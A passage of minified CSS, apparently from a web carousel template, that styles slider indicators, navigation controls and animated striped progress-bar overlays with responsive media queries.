.carousel-control.left{right:7%}.js_graph_long_bar_x{top:5%;left:0;width:100%;padding:5px}.js_graph_long_bar_x_right{right:0;left:auto}.js_graph_long_bar_x>h2{margin:0;font-size:25px}.js_graph_long_bar_x>p{font-size:12px}.js_graph_long_bar_x>.progress{height:40px;margin-bottom:2px}.js_graph_long_bar_x>.progress>.progress-bar{line-height:40px}}@media(min-width:768px) and (max-width:1000px){.ps_control_square_box .carousel-control.left{right:6%}.js_graph_long_bar_x{top:5%;width:75%}}#js_graph_048{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_048:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_048:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_048>.carousel-inner>.item>img,#js_graph_048>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_numb_glow>.carousel-indicators{bottom:5px;text-align:right;cursor:e-resize;overflow-x:auto;line-height:80px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_numb_glow>.carousel-indicators li{width:30px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:22px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-box-shadow:0 0 1px 1px rgba(255,255,255,0.7);box-shadow:0 0 1px 1px rgba(255,255,255,0.7)}.ps_indicators_numb_glow>.carousel-indicators li span{opacity:0;top:-40px;position:relative}.ps_indicators_numb_glow>.carousel-indicators .active{width:30px;margin:1px;height:5px;border:0;text-indent:0;background:#000;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,0.7);box-shadow:0 0 1px 1px rgba(0,0,0,0.7)}.ps_indicators_numb_glow>.carousel-indicators .active span{top:-20px;opacity:1;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_indicators_numb_glow>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numb_glow>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_glow .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,1);font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:0 0 2px 2px rgba(255,255,255,0.7);box-shadow:0 0 2px 2px rgba(255,255,255,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_glow:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_glow .carousel-control.left{right:auto;left:2%;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.ps_control_glow .carousel-control.right{right:auto;left:5%;border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0}.ps_control_glow .carousel-control span{margin:auto}.ps_control_glow .carousel-control.left:hover,.ps_control_glow .carousel-control.right:hover{color:#000;background:#fff;-webkit-box-shadow:0 0 3px 3px #fff;box-shadow:0 0 3px 3px #fff}.js_graph_long_bar_radius{top:20%;left:2%;width:60%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_graph_long_bar_radius_right{right:2%;left:auto;text-align:right}.js_graph_long_bar_radius_center{left:0;right:0;margin:auto;text-align:center}.js_graph_long_bar_radius>h2{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>p{color:#fff;font-size:15px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_radius>ul{padding:0;list-style-type:none}.js_graph_long_bar_radius>ul>li{color:#fff;font-size:15px;font-weight:400;margin-right:20px;position:relative;letter-spacing:1px;padding:0 0 0 30px;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 30px 0 0}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.js_graph_long_bar_radius_right>ul>li:nth-child(1):after,.js_graph_long_bar_radius_right>ul>li:nth-child(2):after,.js_graph_long_bar_radius_right>ul>li:nth-child(3):after,.js_graph_long_bar_radius_right>ul>li:nth-child(4):after,.js_graph_long_bar_radius_right>ul>li:nth-child(5):after{right:0;left:auto;border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0}.js_graph_long_bar_radius_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_radius>.progress{height:50px;margin:30px 0;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;-webkit-box-shadow:0 0 25px #000;box-shadow:0 0 25px #000}.js_graph_long_bar_radius>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(1){border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(5){border-radius:0 100px 100px 0;-webkit-border-radius:0 100px 100px 0;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_long_bar_radius>a,.js_graph_long_bar_radius>a:visited{color:#000;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.7);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_long_bar_radius>a:hover,.js_graph_long_bar_radius>a:active{color:#000;background:#fff}.js_graph_long_bar_radius>ul>li:nth-child(1):after{background:rgba(254,71,69,0.7);-webkit-box-shadow:0 0 3px 3px #fe4745;box-shadow:0 0 3px 3px #fe4745}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(1){background:rgba(254,71,69,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(2):after{background:rgba(79,191,105,0.7);-webkit-box-shadow:0 0 3px 3px #4fbf69;box-shadow:0 0 3px 3px #4fbf69}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(2){background:rgba(79,191,105,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(3):after{background:rgba(169,45,126,0.7);-webkit-box-shadow:0 0 3px 3px #a92d7e;box-shadow:0 0 3px 3px #a92d7e}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(3){background:rgba(169,45,126,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(4):after{background:rgba(253,172,20,0.7);-webkit-box-shadow:0 0 3px 3px #fdac14;box-shadow:0 0 3px 3px #fdac14}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(4){background:rgba(253,172,20,0.7)}.js_graph_long_bar_radius>ul>li:nth-child(5):after{background:rgba(54,107,183,0.7);-webkit-box-shadow:0 0 3px 3px #366bb7;box-shadow:0 0 3px 3px #366bb7}.js_graph_long_bar_radius>.progress>.progress-bar:nth-child(5){background:rgba(54,107,183,0.7)}@media only screen and (max-width:480px){.ps_indicators_numb_glow>.carousel-indicators{display:none}.ps_control_glow .carousel-control{display:none}.js_graph_long_bar_radius{top:0;left:0;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:1%;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:14px}.js_graph_long_bar_radius>p{font-size:10px}.js_graph_long_bar_radius>ul{margin:0}.js_graph_long_bar_radius>ul>li{font-size:9px;margin-top:1px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 20px 0 0}.js_graph_long_bar_radius_center>ul{margin-left:auto;margin-right:auto}.js_graph_long_bar_radius_center>ul>li:nth-child(1):after,.js_graph_long_bar_radius_center>ul>li:nth-child(2):after,.js_graph_long_bar_radius_center>ul>li:nth-child(3):after,.js_graph_long_bar_radius_center>ul>li:nth-child(4):after,.js_graph_long_bar_radius_center>ul>li:nth-child(5):after{left:0}.js_graph_long_bar_radius>.progress{height:20px;margin-bottom:2px}.js_graph_long_bar_radius>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_radius>a,.js_graph_long_bar_radius>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numb_glow>.carousel-indicators{display:none}.ps_control_glow .carousel-control{display:none}.js_graph_long_bar_radius{top:5%;left:0;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:0;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:25px}.js_graph_long_bar_radius>p{font-size:12px}.js_graph_long_bar_radius>ul>li{font-size:10px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_radius>ul>li:nth-child(1):after,.js_graph_long_bar_radius>ul>li:nth-child(2):after,.js_graph_long_bar_radius>ul>li:nth-child(3):after,.js_graph_long_bar_radius>ul>li:nth-child(4):after,.js_graph_long_bar_radius>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_radius_right>ul{margin-left:auto}.js_graph_long_bar_radius_right>ul>li{padding:0 20px 0 0}.js_graph_long_bar_radius>.progress{height:40px}.js_graph_long_bar_radius>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_glow .carousel-control.left{left:2%}.ps_control_glow .carousel-control.right{left:8%}.js_graph_long_bar_radius{left:0;top:15%;width:100%;padding:5px}.js_graph_long_bar_radius_right{right:0;left:auto}.js_graph_long_bar_radius>h2{margin:0;font-size:25px}.js_graph_long_bar_radius>p{font-size:12px}.js_graph_long_bar_radius>.progress{height:40px}.js_graph_long_bar_radius>.progress>.progress-bar{line-height:40px}}@media(min-width:768px) and (max-width:1050px){.ps_control_glow .carousel-control.left{left:2%}.ps_control_glow .carousel-control.right{left:8%}.js_graph_long_bar_radius{top:15%;width:85%}}#js_graph_049{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_049:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_049:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_049>.carousel-inner>.item>img,#js_graph_049>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_long_striped>.carousel-indicators{top:5px;right:1%;width:95%;left:auto;height:55px;text-align:right;cursor:e-resize;overflow-x:auto;line-height:110px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_long_striped>.carousel-indicators li{width:45px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:42px;background:#000;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0,1,0,1);transition:all .5s cubic-bezier(0,1,0,1);box-shadow:none;-webkit-box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px}.ps_indicators_long_striped>.carousel-indicators li span{opacity:0;top:-50px;left:-50px;position:relative}.ps_indicators_long_striped>.carousel-indicators .active{width:45px;margin:1px;height:5px;border:0;text-indent:0;background:#fff;-webkit-box-shadow:none;box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:5px 5px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.ps_indicators_long_striped>.carousel-indicators .active span{left:0;top:-20px;opacity:1;-webkit-transition:all .5s cubic-bezier(0,1,0,1);transition:all .5s cubic-bezier(0,1,0,1)}.ps_indicators_long_striped>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_long_striped>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_long_striped .carousel-control{top:90%;opacity:1;width:25px;height:25px;z-index:100;border:0;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:transparent;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;box-shadow:none;-webkit-box-shadow:none;-webkit-transition:all 1s cubic-bezier(0,1,0,1);transition:all 1s cubic-bezier(0,1,0,1);background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.5) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.5) 50%,rgba(255,255,255,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px}.ps_control_long_striped:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0,1,0,1);transition:all 1s cubic-bezier(0,1,0,1)}.ps_control_long_striped .carousel-control.left{right:auto;left:2%}.ps_control_long_striped .carousel-control.right{right:auto;left:5%}.ps_control_long_striped .carousel-control span{margin:auto}.ps_control_long_striped .carousel-control.left:hover,.ps_control_long_striped .carousel-control.right:hover{color:#fff;background:rgba(255,255,255,0.8);box-shadow:none;-webkit-box-shadow:none;background-image:-webkit-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(0,0,0,0.5) 25%,transparent 25%,transparent 50%,rgba(0,0,0,0.5) 50%,rgba(0,0,0,0.5) 75%,transparent 75%,transparent);-webkit-background-size:5px 5px;background-size:5px 5px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped{top:40%;left:0;right:0;width:90%;margin:auto;padding:5px;overflow:hidden;text-align:left;position:absolute}.js_graph_long_bar_striped>h2{color:#fff;font-size:50px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0,1,0,1);animation-timing-function:cubic-bezier(0,1,0,1)}.js_graph_long_bar_striped>ul{padding:0;list-style-type:none}.js_graph_long_bar_striped>ul>li{color:#fff;font-size:15px;font-weight:400;margin-right:20px;position:relative;letter-spacing:1px;padding:0 0 0 30px;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{left:0;width:21px;content:"";height:21px;position:absolute;border:1px solid #fff;border-radius:0;-webkit-border-radius:0;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>.progress{height:54px;margin:30px 0;background:#fff;border:3px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 0 25px #000;box-shadow:0 0 25px #000}.js_graph_long_bar_striped>.progress>.progress-bar{color:#fff;font-size:14px;line-height:50px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_graph_long_bar_striped>a,.js_graph_long_bar_striped>a:visited{color:#000;cursor:pointer;font-size:12px;padding:14px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.7);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all cubic-bezier(0,1,0,1) .5s;transition:all cubic-bezier(0,1,0,1) .5s;transition:all 1s cubic-bezier(0,1,0,1);background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>a:hover,.js_graph_long_bar_striped>a:active{color:#fff;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(1){background:#fe4745;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(2){background:#4fbf69;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(3){background:#a92d7e;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(4){background:#fdac14;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(5):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(5){background:#366bb7;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_long_striped>.carousel-indicators{display:none}.ps_control_long_striped .carousel-control{display:none}.js_graph_long_bar_striped{left:0;top:25%;width:100%}.js_graph_long_bar_striped>h2{margin:0;font-size:18px}.js_graph_long_bar_striped>ul>li{font-size:9px;margin-top:1px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_striped>.progress{height:22px;margin-bottom:2px;border:1px solid #fff}.js_graph_long_bar_striped>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_striped>a,.js_graph_long_bar_striped>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_long_striped>.carousel-indicators{display:none}.ps_control_long_striped .carousel-control{display:none}.js_graph_long_bar_striped{left:0;top:25%;width:100%}.js_graph_long_bar_striped>h2{margin:0;font-size:25px}.js_graph_long_bar_striped>ul>li{font-size:10px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_striped>.progress{height:40px;border:1px solid #fff}.js_graph_long_bar_striped>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_long_striped .carousel-control.left{left:2%}.ps_control_long_striped .carousel-control.right{left:8%}.js_graph_long_bar_striped{left:0;top:25%;width:100%;padding:5px}.js_graph_long_bar_striped>h2{font-size:25px}.js_graph_long_bar_striped>.progress{height:40px}.js_graph_long_bar_striped>.progress>.progress-bar{line-height:34px}}@media(min-width:768px) and (max-width:1050px){.ps_control_long_striped .carousel-control.left{left:2%}.ps_control_long_striped .carousel-control.right{left:8%}.js_graph_long_bar_striped{top:15%}}#js_graph_050{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_050:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_050:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_050>.carousel-inner>.item>img,#js_graph_050>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5;-webkit-filter:blur(2px);filter:blur(2px)}.ps_indicators_num_sm>.carousel-indicators{right:1%;width:95%;left:auto;bottom:20px;height:55px;text-align:left;cursor:e-resize;overflow-x:auto;line-height:110px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_num_sm>.carousel-indicators li{width:20px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:42px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:10px;-webkit-border-radius:10px;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1);box-shadow:none;-webkit-box-shadow:none}.ps_indicators_num_sm>.carousel-indicators li span{opacity:0;top:-20px;left:-50px;position:relative;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_indicators_num_sm>.carousel-indicators 